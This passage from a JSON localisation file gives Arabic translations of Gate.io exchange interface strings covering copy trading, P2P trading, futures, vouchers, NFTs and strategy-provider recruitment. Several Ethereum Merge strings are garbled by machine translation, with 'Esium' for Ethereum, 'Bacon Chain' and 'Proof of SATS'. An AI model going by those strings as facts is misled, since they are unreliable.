community":"الانضمام إلى المجموعة ","Join now":"الانضمام الآن","Open Orders":"طلباتي","Order history":"سجل الطلبات","Limit Orders":"الحد/السوق","Trigger Orders":"أوامر التشغيل","Multiple":"متعدد","Risk Profile":" ملف تعريف المخاطر","Sold out":"نفدت الكمية","Deposit Acceleration":"تسريع الإيداع","plz enter txid":"يرجى إدخال ID المعاملة المتعلقة بالأصل","Confirm Acceleration":"تأكيد","plz select type":"الرجاء تحديد النوع","Copy Mode":"وضع النسخ","Auto-Copy":"النسخ التلقائي","Customised":"مخصص","In this mode":"في هذا الوضع، عندما تقوم بنسخ صفقة مفتوحة، فأنت ستنسخها بنفس النسبة المئوية للرصيد المتاح. وعندما تقوم بنسخ صفقة مغلقة، فأنت ستغلقها بنفس النسبة المئوية للصفقة. وسيتم نسخ الإعدادات الأخرى بالكامل من المتداول.","You are going to Auto-Copy":"ستقوم بالنسخ التلقائي باستخدام $amount$ USDT. هل تريد بالتأكيد بدء النسخ؟","Confirm your action":"تأكيد الإجراء الخاص بك","fully copy the trader‘s parameters":"في هذا الوضع، ستقوم بنسخ محددات المتداول بالكامل. فيرجى فهم المخاطر التي تنطوي على ذلك تمامًا وتوخي الحذر.","Copy the trader‘s leverage":"نسخ الرافعة المالية للمتداول","only with different fund amounts":"في هذا الوضع، ستقوم بنسخ جميع منتجات العقود الآجلة للمتداول الرئيسي المتاحة للنسخ والمعلمات الخاصة بها (الرافعة المالية ووضع الهامش واتجاه التداول)، ولكن فقط بمبالغ مختلفة من الأرصدة. وعندما يقوم المتداول الرئيسي بزيادة صفقة أو فتحها، سينسخ حسابك نفس النسبة المئوية للرصيد المتاح الذي يستخدمه المتداول الرئيسي. وعندما يقوم المتداول الرئيسي بتخفيض صفقة أو إغلاقها، سينسخ حسابك للإغلاق بنفس النسبة المئوية للصفقة. وبهذه الطريقة، سيكون مقدار عائد الاستثمار الخاص بك مقارب لعائد المتداول الرئيسي.","hint":"ملحوظة","Hint":"ملحوظة ","The sub-account you are currently logged in is prohibited from trading, and you can switch to the main account for trading":"The sub-account you are currently logged in is prohibited from trading. You can switch to the main account to trade.","switch account":"تبديل الحساب","Total trades":"إجمالي التداولات","30 days trades":"التداولات على مدار 30 يومًا","Avg release":"متوسط الوقت","Mark":"السوق","Order Confirmation":"تأكيد الطلب","Enter the purchase quantity, the system will automatically match the best price":"أدخل كمية الشراء، وسيطابق المحرك أفضل أوامر الأسعار بالنسبة لك.","Enter the sell quantity, the system will automatically match the best price":"أدخل كمية البيع، وسيطابق المحرك أفضل أوامر الأسعار بالنسبة لك.","confirm payment":"تم استلام الدفعة","confirmed paid":"لقد دفعت","For off-site transfer payment, click “I have paid” to inform the other party":"عندما تقوم بتحويل الأموال إلى البائع، انقر على «لقد دفعت».","After receiving payment from buyer, click “Confirm Payment”":"بعد استلام الدفعة من المشتري، انقر على \"تم استلام الدفعة\"","get digital currency":"الحصول على العملة الرقمية","successful transaction":"ناجح","After the seller “confirms the receipt”, the digital currency is automatically issued to your account":"عندما ينقر البائع على «تم استلام الدفعة» سيتم إرسال العملة الرقمية وإضافتها إلى حسابك","The system automatically deducts the digital currency, and the transaction is successful":"سيتم خصم العملة الرقمية من حساب البائع وإضافتها إلى حساب المشتري. تم إكمال المعاملة بنجاح.","Gate.io C2Ctransaction":"التداول من شخص إلى شخص (P2P) على Gate.io","Gate.io P2Ptransaction":"تداول P2P عبر Gate.io","Peer-to-peer transactions between users, buyers over-the-counter transfer payments":"تداول مباشرةً مع مستخدم آخر خارج البورصة.","3 steps to buy digital currency":"كيفية شراء عملة رقمية","3 steps to Sell digital currency":"كيفية بيع عملة رقمية","What is $xxx$?":"ما $xxx$؟","Bitcoin is an innovative payment network and a new kind of money based on peer-tenn...":"Bitcoin هي شبكة دفع مبتكرة ونوع جديد من المال يعتمد على الأقران...","Ethereum (ETH) is a decentralized platform that runs smart contracts: applicatioon con...":"Ethereum‏ (ETH) عبارة عن منصة لامركزية تدير عقودًا ذكية: تطبيق...","USDT is Tether dollars issued by https://tether.to":"USDT هي دولارات Tether صادرة عن https://tether.to","Based on Scrypt algorithm, 60 seconds confirmation, 100,000,000,000+ Scrypt ...":"استنادًا إلى خوارزمية Scrypt، تأكيد 60 ثانية، 100،000،000،000+ Scrypt...","My Merchant Orders":"عملي يأخذ الطلبات","Limits":"حدود","Pending Order Status":"حالة الطلب","Currency pair":"زوج العملات","Margin added successfully":"تمت إضافة الهامش بنجاح","futures_trade_bottom_position_pro":"تتضمن الأرباح والخسائر المحققة رسوم التمويل ورسوم التداول والأرباح والخسائر المحققة الناتجة عن تقليل قيمة الصفقة وإغلاقها.","Hedge_Mode":"وضع التحوّط","Hedge_Mode_desc":"في هذا الوضع، يمكن للعقد دعم صفقتين بحدٍ أقصى في أي اتجاه. وعند تفعيل وضع الهامش المعزول، يكون هامشا الصفقتين مستقلَّين عن بعضهما البعض.","Unrealized_PNL":"الخسارة / الارباح غير المحققة","futures_trade_bottom_tradehistory":"سجل التداول","Contracts":"العقود","Parameters":"معلمات","All Fiats":"جميع العملات الورقية ","All Crypto":"جميع العملات الرقمية","All Types":"جميع الأنواع","All Status":"جميع الحالات","Current Order":"الطلب الحالي","get it":"الحصول عليها","Set Fund Password":"تعيين كلمة مرور الصندوق","Receive":"تلقي","Fixed Price":"سعر ثابت","Up1":"أعلى","Down1":"أسفل","Sell Price":"سعر البيع","Available Balance":"الرصيد المتاح","Enter the Total":"أدخل المجموع","future.orderbook.total":"متوسط العرض. & مبلغ","future.orderbook.buysell":"التبديل السريع للشراء/البيع","future.close.trigger":"سيتم وضع أمر الخروج لإغلاق المركز الحالي عند الوصول إلى سعر التفعيل.","Level":"المستوى","Retail users enjoy quick P2P trades with merchants at zero trading fee.":"يتمتع مستخدمو التجزئة بإمكانية إجراء عمليات تداول من شخص لآخر (P2P) سريعة مع التجار من دون فرض رسوم تداول.","Learn more about crypto":"تعرف على المزيد حول العملات الرقمية","Merchant Benefits":"مزايا التاجر","As a Verified merchant, you will enjoy the following benefits:":"بصفتك تاجرًا معتمدًا، ستتمتع بالمزايا التالية:","Zero Trading Fee":"تداول مجاني","24/7 Customer Service":"خدمة عملاء على مدار الساعة طوال أيام الأسبوع","One-On-One Customer Service":"خدمة عملاء فردية","Block Trade":"التداول الكتل","Merchant Application":"تطبيق التاجر","Add Email":"إضافة بريد إلكتروني","Add Phone":"أضف الهاتف","Your questions will be taken care of timely":"سيتم التعامل مع أسئلتك في الوقت المناسب","Sure":"بالتأكيد","Recommended":"موصى بها","Previous":"السابق","Other":"أخرى","GateGlobalUABKYC":"توثيق KYC لـ Gate Global UAB","Powered by Gate Global UAB":"بدعم من Gate Global UAB","Authorized devices":"الأجهزة المعتمَدة","Devices":"الأجهزة","securityDevice.subTitle":"هذه الأجهزة مسموح لها تسجيل الدخول إلى حسابك.","Login time":"وقت تسجيل الدخول","IP address":"عنوان IP","Login place":"مكان تسجيل الدخول","Delete the device":"هل تريد حذف الجهاز","delDeviceTip":"لن يتأثر استخدامك العادي للتطبيق على الجهاز بعد حذفه.","Strategy Provider Recruitment Plan":"خطة توظيف مقدمي الاستراتيجيات","become even more successful":"حقق أرباحًا من نجاحك على Gate.io لتصبح أكثر نجاحًا","Apply Now":"الطلب الآن","To better pool the strength of our community":"للاستفادة من المجموعة الخاصة بنا بشكل أفضل، والتعلم من التجارب السابقة وتقديم التوجيه للمتداولين المبتدئين، ندعو جميع المؤثرين في مجال البلوكتشين وقادة الرأي الرئيسيين في المجال للانضمام إلينا لإنشاء مجموعة بوتات استراتيجيات مميزة. انضم إلى فئة نجم بوت الاستراتيجيات من Gate.io وشارك في بناء عالم متنوع من الاستراتيجيات.","Powerful data support":"دعم قوي بالبيانات","Diverse Strategies":"استراتيجيات متنوعة","23 types of strategies":"يوجد حاليًا 23 نوعًا من الاستراتيجيات ليختار من بينها المستخدمون.","More tokens available":"المزيد من الرموز المتاحة","Mainstream tokens available for strategy bot.":"العملات الرئيسية المتاحة للبوتات","Recognition from users":"تقدير من المستخدمين","in our Strategy Bot community":"أكثر من 2 مليار دولار من الأصول وأكثر من 1.5 مليون استراتيجية متاحة في مجموعة (Strategy Bot) الخاصة بنا.","A capable strategy provider":"1- مقدم استراتيجيات بارع. وبارع في توفير وتعديل الاستراتيجيات للمتابعين.","A follower guide":"2- دليل المتابعين. شارك في جلسات مشاركة تجربة بوت الاستراتيجيات، وشجع المزيد من المتابعين على نسخ الاستراتيجيات.","An educational video content creator":"3. منشئ محتوى فيديوهات تعليمية. تحديثات مستمرة لمقاطع الفيديو التعليمية عالية الجودة على منصات صناعة المحتوى الشخصي.","You are qualified to join us":"أنت مؤهل للانضمام إلينا طالما أنك تستوفي اثنين من المتطلبات المذكورة أعلاه","Email Address:":"عنوان البريد الإلكتروني:","Telegram:":"تيليغرام:","Official Telegram Group:":"مجموعة تيليغرام الرسمية:","Apply to become a strategy provider":"تقديم طلب لتصبح مقدم استراتيجيات","Please briefly introduce yourself":"يرجى تقديم نفسك بإيجاز وإخبارنا بالطريقة التي تود التعاون معنا من خلالها:","How many followers do you have":"كم عدد المتابعين لديك؟","From whom do you know about this Plan":"من الذي أخبرك عن هذه الخطة؟","Alternative ways of contact":"طرق بديلة للتواصل (رقم الهاتف وعنوان البريد الإلكتروني واسم المستخدم في تيليغرام):","Telegram username:":"اسم المستخدم في تيليغرام:","Gate.io Account UID:":"معرف UID لحساب Gate.io:","take around 5 days":"لقد تقدمت بطلب لتصبح مقدم استراتيجيات في $time$. ستستغرق عملية المراجعة حوالي 5 أيام. وشكرًا لك على تفهمك.","Success":"نجاح","A. Community Group Owner":"أ- مالك مجموعة المنتدى","B. Industrial Influencer":"ب. أحد المؤثرين في المجال","C. Self-Media Content Creator":"ج- صانع محتوى شخصي على منصات التواصل","D. Trader or Broker":"د- متداول أو وسيط","E. Other Industrial Institutions":"هـ- مؤسسات أخرى في المجال","A. Less than 500":"أ- أقل من 500","B. 500-1000":"ب- 500-1000","C. 1000-5000":"ج- 1000-5000","D. Over 5000":"د- أكثر من 5000","How can you be qualified to join this Plan":"كيف يمكنك أن تكون مؤهلًا للانضمام إلى هذه الخطة","Multiple Benefits":"فوائد متعددة","Performance Fee":"أرباح الأداء الجيد","Up to 30%":"مكافأة الأداء الجيد تصل إلى 30٪ من أرباح الناسخين.","Commissions from Inviting New Users":"عمولات الإحالة","Lower Fees":"رسوم أقل","Lower trading fees for strategy providers":"رسوم تداول أقل لمقدمي الاستراتيجيات","Increased popularity":"زيادة الشعبية والكثير من المتابعين المستهدفين الجدد.","Social Media Exposure":"الملايين من الظهور","Exposure on official website announcements":"الظهور في إعلانات الموقع الرسمي والمجموعة ومنصات التواصل الاجتماعي مثل تويتر بالإضافة إلى ملايين المشاهدات.","Holiday gifts and custom posters, etc.":"هدايا العطلات والملصقات المخصصة وما إلى ذلك.","Bonus":"بونص","An extra 5 USDT bonus for providers":"مكافأة إضافية بقيمة 5 USDT لمقدمي الخدمة الذين تم نسخ استراتيجياتهم بواسطة شخص يقوم بالنسخ لأول مرة. والحد الأقصى للمكافأة هو 10 USDT لكل مقدم. وهذه المكافآت حصرية لأول 100 مقدم استراتيجيات في خطة التوظيف هذه.","Exclusive Activities With Millions of Subsidies":"الأنشطة الحصرية","huge bonuses under way for strategy providers":"أنشطة حصرية مع مكافآت ضخمة لمقدمي الإستراتيجيات.","Involvement in Partner":"المشاركة في الخطط الاستثمارية للمؤسسات الشريكة","Strategy providers with excellent performance":"يتمتع مقدمو الاستراتيجيات الذين يتمتعون بأداء ممتاز بفرصة المشاركة في الخطط الاستثمارية للمؤسسات الشريكة لـ Gate.","Meet trading volume":"تلبية شرط حجم التداول","Lead Trader":"المتداولون المتصدرون","AUM":"AUM","Max Drawdown":"الحد الأقصى للانخفاض","Yield Curve":"منحنى العائد","7-Day Yield Curve":"منحنى العائد لمدة 7 أيام","Number of copiers":"عدد القائمين بالنسخ","Action":"إجراء","RTMP Stream Link":"رابط تدفق RTMP ","Server":"الخادم","Key":"مفتاح","Announcements":"إعلانات","Get live code tips":"RTMP stream link will be available 10 minutes before the LIVE","Copied":"تم النسخ بنجاح","Mystery successfully sent":"تم إرسال طلب التفريغ بنجاح. يستغرق الأمر بعض الوقت قبل اكتمال التفريغ لأن صندوق الغموض لرمز NFT ينتمي إلى شبكة $chain$. يرجى الانتظار.","Assets Consolidate Tip":"بعد دمج الأصول، ستصبح جميع رموز NFT البالغ عددها ($number$) في هذه المجموعة إصدارات من عمل جديد. هل تريد بالتأكيد تنفيذ الدمج؟","Unpacking":"جارٍ التفريغ","Product Name":"اسم المنتج","ROI":"عائد الاستثمار","futures.marginlevel":"كلما انخفض مستوى الهامش، زادت المخاطر. وستتم تصفية الصفقة عندما يصل مستوى الهامش إلى 100%.","futures.allfee":"إجمالي الرسوم","futures.fillprice":"سعر التعبئة","futures.pnl":"الأرباح والخسائر","futures.dnw":"تحويلات للداخل / للخارج","futures.bpnl":"المكاسب والخسارات للمركز المتناقص","futures.fee":"رسوم التداول","futures.refr":"خصم العمولة","futures.fund":"التمويل","futures.pointdnw":"تحويل النقاط للداخل/للخارج","futures.pointfee":"رسوم التداول بالنقاط","futures.pointrefr":"خصم العمولة بالنقاط","futures.bonusdnw":"تحويل مكافآت العقود الآجلة إلى الداخل والخارج","futures.offset":"خصم مكافأة العقود الآجلة","futures.bottom.table.link":"يتم عرض آخر 100 طلبًا فقط. يمكنك <a target=\"__blank\" href='$href$'>عرض المزيد</a> بالترتيب.","future.profit":"الربح","future.loss":"خسارة","OneHour":"ساعة واحدة","everyTime":"كل مرة","never":"أبدًا","7-Day ROI":"العائد على الاستثمار لمدة 7 أيام","future_cross_margin_currency_change_confirm":"وصلت الأرباح والخسائر غير المحققة إلى حد التسوية. بمجرد تحويل عملة التسوية إلى USDT، لن تتمكن من التبديل إلى العملات الأخرى.","future_cross_margin_currency_change_confirm_text":"يرجى تأكيد ما إذا كنت تريد الاستمرار في التبديل.","future_cross_margin_currency_change_order_confirm":"بمجرد تحويل عملة التسوية إلى USDT، قد لا تتمكن من التبديل إلى عملات أخرى.","future_cross_margin_currency_change_order_confirm_text":"يرجى تأكيد ما إذا كنت تريد الاستمرار في التبديل.","future_cross_margin_currency_title":"عملة التسوية","future_cross_margin_currency_tip_info":"سيتم تسوية جميع الأرباح والخسائر ومدفوعات التمويل ورسوم التداول في حساب هامش المحفظة بعملة التسوية، ويجب مراعاة تقلبات أسعار الصرف. لمزيد من التفاصيل، يرجى الرجوع إلى <a target=\"__blank\" href='$href$'>المقالات في مركز المساعدة.</a>","future_cross_margin_currency_change_success":"تمت العملية بنجاح! عملة التسوية الحالية هي $coin$.","future_cross_margin_currency_change_error":"فشلت عملية تبديل عملة التسوية. يرجى المحاولة مرة أخرى.","future_cross_margin_currency_limit":"متاح فقط في أسواق العقود الآجلة الدائمة لـ USDT","Return on investment":"عائد الاستثمار = [صافي قيمة الحساب عند انتهاء الصلاحية (بما في ذلك الأرباح والخسائر غير المحققة) - صافي قيمة الحساب الأولي (بما في ذلك الأرباح والخسائر غير المحققة) + عمليات السحب - عمليات الإيداع]/(صافي قيمة الحساب الأولي+ عمليات الإيداع) * 100%","assets under management":"الأصول الخاضعة للإدارة، قيمة المبلغ عند نسخ صفقات المتداول الرئيسي","the maximum decline of total":"الحد الأقصى للانخفاض في إجمالي قيمة الأصول الذي رُصد من أعلى لأدنى مستوى في فترة معينة","Trades with losses or zero profit":"عمليات التداول التي ينتج عنها خسائر أو لا تحقق أرباح","same percentage to reduce liquidation risk":"إذا كان استثمار الناسخ هو نسبة من استثمار المتداول الرئيسي، فيمكن للناسخ أن يقوم بتعيين مضاعف من نفس النسبة لتقليل مخاطر التصفية","Change to copy mode is unavailable when you hold positions":"التغيير إلى وضع النسخ غير متاح عند الاحتفاظ بالصفقة","use these parameters by default":"سيستخدم الناسخون الذين لم يخصصوا معايير النسخ الخاصة بهم هذه المعايير بشكل افتراضي","leverage set in copy trading":"الرافعة المالية المحددة في التداول بالنسخ. إذا كان العقد يستخدم هامشًا معزولًا، فستتسبب الرافعة المالية العالية في مخاطر تصفية عالية. فيرجى توخي الحذر.","A factor that amplifies":"عامل يضاعف تغيير صفقة المتداول الرئيسي. على سبيل المثال، إذا تم تعيين المضاعف على 10 عندما يزيد المتداول الرئيسي صفقته بمقدار 10 أضعاف (10 عقود)، ستتبع صفقة القائم بالنسخ نفس الإجراء من خلال المضاعفة مرتين: 10*10 = 100 عقد. ويستطيع المضاعف الأقل أن يقلل بشكل فعال من مخاطر التصفية القسرية","the copy will not be executed":"إذا تجاوز مبلغ النسخ هذا الحد في أي معاملة فردية، فلن يتم تنفيذ النسخ","copy trading the contract":"سيتم استخدام هذه المعايير المخصصة لتداول العقد بالنسخ","Once checked":"في حال تحديد هذا الخيار، لن تقوم بنسخ إجراءات التغيير في الصفقة التي يجريها المتداول الرئيسي عندما يكون لديه صفقة (صفقات) مفتوحة في العقد الذي تقوم بنسخه. وسوف تقوم بنسخ إجراءات المتداول الرئيسي فقط عندما يفتح صفقة جديدة. وفي حال عدم تحديده، ستنسخ إجراءات المتداول الرئيسي عندما يفتح أو يزيد قيمة صفقات العقد بغض النظر عن حالة صفقة المتداول الرئيسي.","Accelerate your NFT deposit":"تسريع إيداع NFT الخاص بك","Address submitted":"تم تقديم طلب الحصول على العنوان","Collections royalties":"بعد تعيين عائدات المحفظة، سيتم عرض سجلات عمليات الدفع المعلقة وعمليات الدفع المكتملة لعمليات تبادل الأصول في المحفظة هنا. وسيدفع النظام الأموال لحساب التداول الفوري الخاص بك بعد 24 ساعة من حدوث المعاملة.","Only copy trade the selected contract":"مطلوب. تداول بالنسخ في العقد المحدد فقط","FOK":"أمر التنفيذ أو الإغلاق","Fill Or Kill Description":"التنفيذ أو الإغلاق (FOK): سيتم تنفيذ الأمر بالكامل على الفور، وإلا سيتم إلغاؤه بالكامل. ولن يتم قبول التنفيذ الجزئي.","Quant Action":"إجراء","Bids":"العرض","Asks":"الطلب","Vertical":"عمودي","All (Default)":"الكل (افتراضي)","swap now":"Swap Now","fork swap":"Swap","Swappable":"Transfer","Swap Tip":"$number0$ can exchange into $number1$","Max Swap Number":"Max","Hodl Total Assets":"إجمالي الأصول","All Risk Profiles":"جميع مستويات المخاطر","All Investment Terms":"جميع مدد الاستثمار","All Product Types":"جميع أنواع المنتجات","All Sale Status":"جميع حالات البيع","Totals Return":"إجمالي العائد لا يشمل العملة المزدوجة ومنتجات التعدين السحابي","Totals Assets":"لا يتضمن إجمالي الأصول منتجات تجميد العملات الرقمية المرن والتعدين السحابي","Entry swap quantity tip":"Please enter the quantity to swap","Swap not enough tip":"The swap amount exceeds what you have","Countdown to the funding timestamp":"العد التنازلي للتمويل","Earn more for you":"حقّق المزيد من الأرباح","tutorial doc 1st paragraph 1":"يشير تعدين السيولة إلى إجراء توفير السيولة إلى بلوكتشين وربح فائدة بناءً على المبلغ المجمد. وتم ابتكار هذه التقنية في أوائل عام 2020 من قِبل مطوري Hummingbot، والتي وفرت السيولة للمعاملات المستقلة. وفي تقريرهم الإرشادي، قارن المطورون تعدين السيولة بآلية دليل العمل (PoW).","tutorial doc 1st paragraph 2":"لقد لاقت طريقة تعدين السيولة Defi رواجًا كبيرًا في المجال بشكل سريع جدًا. ويبحث الأشخاص عن طرق لتحقيق دخل سلبي أثناء احتفاظهم بالعملات الرقمية والرموز المفضلة لديهم. ولكن التحدي الأكبر الذي يواجهونه هو الاختيار بين أفضل المنصات.","tutorial doc 1st paragraph 3":"أصبح مصطلح تعدين السيولة في دائرة الضوء منذ أن انتشرت منظومات (DeFi) التمويل اللامركزي بشكل كبير في صيف عام 2020. ولم ينشأ هذا المصطلح من العدم، بل إنه مشتق من المفاهيم المالية التقليدية مثل \"صانع السوق\" و\"السيولة\".","tutorial doc 1st paragraph 4":"مجمع السيولة من أجل صنع السوق آليًا (AMM) هو منتج تنافسي أطلقته منصة Gate.io في الربع الثالث من عام 2021. ويهدف إلى تنشيط سوق التداول الراكد في الوقت الحالي ويقدّم للمستخدمين حلّاً فعّالاً آخر للتداول.","History records":"التاريخ","How to use vouchers?":"How to use vouchers?","Redeem History":"سجلّ الاسترداد","need.to.verification":"تحتاج إلى إكمال التحقق من الهوية قبل استخدام قسائمك.","Verify Now":"انتقل إلى الشهادة فورًا","Futures Bonus":"مكافأة العقود الآجلة","Quant Trial Fund":"تمويل التداول الكمي التجريبي","Zero Interest Voucher":"Zero Interest Vouche","Points":"نقاط","USDTest":"صندوق خبرة الإدارة المالية","Status":"حالة الطلب","Valid until":"صالحة حتى","Enter Your Coupon Code":"أدخل رمز القسيمة الخاص بك","Redeem Code":"رمز الاسترداد","Claim Voucher":"تحصيل القسيمة","Try Now":"جرّب الآن","Invalid code, please try again!":"رمز غير صالح، يرجى المحاولة مرة أخرى!","You have already participated in this activity.":"لقد شاركت بالفعل في هذا النشاط.","Rules":"القواعد","Identity Verification":"التحقق من الهوية","assets.need.to.verification":"لحماية أصولك، تحتاج إلى إكمال التحقق من الهوية قبل استخدام قسائمك.","About Voucher":"حول القسيمة","Code":"كود","Redeem.History.Amount":"مقدار الطلبات المعلقة","Method":"طريقة","Redeem":"الغاء القفل","No.redemption.records":"لا توجد سجلات استرداد. يمكنك استرداد قيمة القسيمة.","copiers":"القائمون بالتداول المطابق بالنسخ","creators":"منشئو استراتيجيات التداول","Display Settings":"إعدادات العرض","No Pinned":"بدون تثبيت","Pin to Left":"تثبيت إلى اليسار","Pin to Right":"تثبيت إلى اليمين","Hide the Column":"إخفاء العمود","Reset the Order":"إعادة تعيين الطلب","FOK order canceled":"لا يمكن تنفيذ الطلب بالكامل على الفور، لذلك تم إلغاؤه بالكامل","Guaranteed":"رأس المال محمي","Futures.Bonus.Usage.Scenario":"يمكن استخدامها عند تداول العقود الدائمة من النوع $type$ ","Futures.Bonus.Rules":"<p>يمكن استخدام مكافأة العقود الآجلة كهامش لتعويض الخسائر المحققة عندما تقوم بتداول العقود الآجلة.</p>","Zero.Interest.Voucher.Usage.Scenario":"يمكن استخدامها عند الاقتراض في وضع $type$","Zero.Interest.Voucher.Rules":"<p>1. يتم استخدام قسيمة بدون فائدة (Zero Interest Voucher) في سوق اقتراض الهامش للتنازل عن الفائدة على القروض.</p><p>2. وفي حال استخدام قسيمة بدون فائدة (Zero Interest Voucher) للاقتراض بالهامش، لن يتم فرض فائدة على المبلغ المقترض ضمن الحصة والفترة المحددتَين (ستتم مصادرة الجزء غير المستخدم)، بينما سيتسبب الجزء الزائد في تراكم الفائدة.</p>","Points.Usage.Scenario":"يمكن استخدامها لدفع رسوم التداول الفوري والعقود الآجلة","Points.Roles":"يمكن استخدام النقاط لدفع رسوم التداول الفوري والعقود الآجلة؛ علمًا بأن النقاط غير قابلة للتحويل.","USDTest.Usage.Scenario":"يمكن استخدامها في أنشطة HODL&Earn الخاصة","USDTest.Roles":"يمكن استخدام USDTest في أنشطة HODL&Earn الخاصة، وتعد USDTest غير قابلة للسحب وغير مدرجة في قيمة الحساب، ولكن يمكن تجميعها.","Redemption Succeeded":"نجح الاسترداد","Manual Redemption":"الاسترداد اليدوي","Automatic Distribution":"التوزيع التلقائي","No.have.can.code":"ليس لديك أي قسائم. يمكنك استرداد رمز قسيمتك.","Get it free":"احصل عليه مجانًا","Open for offers":"فتح لتقديم العروض","Enter Search":"اضغط على Enter للبحث عن جميع العناصر","Recent search":"البحث الأخير","View all results":"عرض جميع النتائج","Filter":"عامل التصفية","NFT Slogan":"Gate NFT | سوق رموز NFT وبوابتك إلى عالمها","NFT Subtitle":"سوق Gate NFT: اكتشف الأعمال الفنية والمقتنيات الرقمية الجديدة والرائجة وتداول فيها واجمعها، وانشر رموز NFT مجانًا للبيع، وقم بتطوير علامتك التجارية وبناء مجموعتك.","Failed to redeem":"فشل الاسترداد","Stop Being Copied":"إيقاف نسخ صفقاتي","hide yourself from the list of lead traders":"قم بإيقاف نسخ صفقاتك وإخفائها من قائمة المتداولين المتصدرين","Inactive Lead Trader":"متداول متصدر غير نشط","Active Lead Trader":"متداول متصدر نشط","Book":"إرسال إشعار لي","Booked successfully":"تم الحجز بنجاح","Receive Notification":"تلقّي إشعار","Booked":"تم تشغيل الإشعارات","You will receive a notification when the LIVE is on":"ستتلقى إشعارًا عند تشغيل البث المباشر ","Booking canceled":"تم إلغاء الحجز","Got it2":"فهمت الأمر","Great Video":"جميع الفيديوهات","Pay with":"الدفع بواسطة","Buy Crypto":"شراء سريع","Sell Crypto":"بيع العملات الرقمية ","main.contract.net.disconnection":"فشل الاتصال. الرجاء إعادة المحاولة","KYC2 (Advanced identity verification) is required":"التحقق من الهوية مطلوب، يرجى الانتقال إلى \" الملف الشخصي\" - \"التحقق من الهوية\" لإكماله","h5 download tips":"سيتم عرض ما يصل إلى 1000 سجل سابق.","Current Market":"السوق الحالي","Futures Market":"سوق العقود الآجلة","Become a Verified Merchant":"كن تاجرًا معتمدًا","New-NFT Slogan":"بوابتك إلى ثقافة NFT","New-NFT Subtitle":"تصلك بعالم Web 3.0، وبإمكانك استكشاف رموز NFT وإنشائها","BTC-M Delivery":"BTC-M Delivery","USDⓈ-M Delivery":"USDⓈ-M Delivery","limitPrice":"حد","marketPrice":"السوق","stopByConditional":"حد الوقف","trailingOrder":"أمر الانعكاس اللاحق","unidirectional":"أحادي الاتجاه","twoWay":"ثنائي الاتجاه","Stop for Taking Profit":"سعر الإيقاف لجني الأرباح","Limit for Taking Profit":"سعر الحد لجني الأرباح","Stop for Stopping Loss":"سعر الإيقاف لوقف الخسارة","Limit for Stopping Loss":"سعر الحد لوقف الخسارة","take profit percentage":"النسبة المئوية لجني الأرباح","stop loss percentage":"النسبة المئوية لوقف الخسارة","loops":"الحلقات","Reversal Percentage":"النسبة المئوية للانعكاس","contract.kline.reminder":"تذكير","If the limit sell price is adjusted to $price$":"إذا تم تعديل سعر حد البيع إلى $price$، فسيتم تنفيذ الأمر على الفور","If the limit buy price is adjusted to $price$":"إذا تم تعديل سعر حد الشراء إلى $price$، فسيتم تنفيذ الأمر على الفور","contract.kline.cancel":"الغاء","contract.kline.confirm":"تأكيد","contract.kline.limit.sell":"حد البيع","contract.kline.qty":"الكمية","contract.kline.please.enter":"الرجاء ملء","contract.kline.limit.buy":"حد الشراء","contract.kline.new.quick.order":"أمر سريع جديد","contract.kline.click.order.price":"انقر لتقديم أمر بالسعر","contract.kline.new.quick.adjustment":"ضبط سريع جديد","contract.kline.drag.quickly.price":"اسحب لأعلى ولأسفل لضبط سعر الأمر بسرعة","contract.kline.entering.complete.order":"بعد إدخال الكمية، انقر على \"حد الشراء/البيع\" لإكمال الأمر","contract.kline.order.adjust":"ضبط","contract.kline.order.cancel":"الغاء","contract.kline.limit.order":"الطلب المحدد","contract.kline.previous":"السابق","contract.kline.next":"التالي","contract.kline.got.it":"فهمت الأمر","nft.start.tip":"في وقت البدء، تكون جميع صناديق غموض NFT متوفرة للمطالبة بها. ويستطيع المستخدمون المؤهلون المطالبة بصناديق رموز NFT أو فتحها أو إعادة بيعها في السوق الثانوية.","nft.start":"بدء","nft.end":"نهاية","Strategy Provider Recruitment":"توظيف مقدمي خدمات الاستراتيجيات","Best Overall":"الأفضل بشكل عام","Most Profitable":"الأكثر ربحية","Most Copied":"الأكثر نسخًا","Leaderboard":"قائمة المتصدرین","Strategy Provider Homepage":"الصفحة الرئيسية لمزود الاستراتيجية","Data Overview":"نظرة عامة على البيانات","Yield Data":"بيانات الإنتاج","Strategy Recommendations":"توصيات الاستراتيجيات","Real Time":"الوقت الفعلي","nickname created strategyname":"<span class='news-span'><span class='index-nickname mr-4' data-click='nick'>أنشأ $nickname$</span>استراتيجية<span class='index-strategyname ml-4' data-click='strategy'>$strategyname$</span></span>","nickname copied strategyname from followname":"<span class='news-span'><span class='index-nickname mr-4' data-click='nick'>نسخ $nickname$</span> استراتيجية<span class='index-strategyname ml-4 mr-4' data-click='follow-strategy'>$strategyname$</span>من<span class='index-strategyname ml-4' data-click='follow'>$followname$</span></span>","MyVote":"تصويتي","PollVerification":"يرجى التأكد من إكمال $a$ (التحقق الإضافي المتقدم) حتى يصبح التصويت صالحًا.","PollDeposited":"تم إيداعها","Ethereum Upgrade& Hard Fork 2022":"Usium Upgrade& Fork Fork 2022","Ethereum Merge Countdown:":"العد التنازلي لدمج Esune :","MERGE ESTIMATE:":"الوقت المقدر للدمج : ","TERMINAL TOTAL DIFFICULTY:":"Terminal اجمالي الصعوبة (TTD) :","The Ethereum Merge will be activated":"سيتم تشغيل دمج Esum Merge عند وصول شبكة الاتصالات الى صعوبة نهائية محددة (TTD). وتبلغ علامة TTD المؤقتة ما قيمته 00750,000,000,000,000,000,000,000,000. بمجرد أن يتم ضرب العلامة ، سيتم تكوين الكتلة التالية التي توجد في نظام EAToum الرئيسي من خلال آلية PoS.","Trade Potential Ethereum Fork Tokens on Gate.io":"الرموز التجارية المحتملة لشركة Eso Fork Tokens على Gate.io","On July 15, 2022, core Ethereum developer Tim Beiko":"وفي 15 تموز / يوليو 2022 ، اقترح تيم بيكو ، الذي يدير اجتماعات البروتوكول الرئيسية ، يوم 19 سبتمبر موعدا مبدئيا للدمج ، مما اثار الفوضى في المجتمع.","The Merge has become the most noteworthy crypto":"وقد أصبح الدمج أكثر حدث سرداب جدير بالذكر في الآونة الأخيرة بالنظر إلى الأهمية القصوى للنظام الإيكولوجي لمجموعة إيسوم. وبعد سنوات من التأخير ، من المتوقع الآن أن يحدث الدمج رسميا في أيلول / سبتمبر. سيتم دمج Esium mainnet مع Bacon Chain الذي تم اطلاقه سابقا ، وسيتم استكمال الانتقال من Proof of Work (PoW) الى Proof of SATS (PoS).","On the other hand, the community consensus has also began to split":"ومن ناحية أخرى ، بدأ 